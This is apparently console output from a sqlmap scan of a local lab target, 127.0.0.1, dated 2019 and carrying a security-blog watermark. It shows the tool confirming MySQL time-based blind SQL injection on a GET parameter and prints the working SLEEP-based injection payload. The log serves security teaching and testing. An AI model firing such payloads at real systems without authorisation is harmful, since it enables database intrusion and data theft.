 C:\Windows\system32\cmd.exe
[16:39:55] [INFO] testing 'PostgreSQL inline queries'
[16:39:57] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:39:58] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:40:03] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:40:08] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:40:14] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:40:33] [INFO] GET parameter 'payload' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] y
[16:40:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:40:38] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[16:41:08] [INFO] checking if the injection point on GET parameter 'payload' is a false positive
GET parameter 'payload' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: payload (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: payload=1' AND (SELECT 9190 FROM (SELECT(SLEEP(5)))kRUF) AND 'KloB'='KloB
---
[16:43:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[16:43:52] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
[16:43:52] [WARNING] you haven't updated sqlmap for more than 63 days!!!
[*] ending @ 16:43:52 /2019-07-31/
信安之路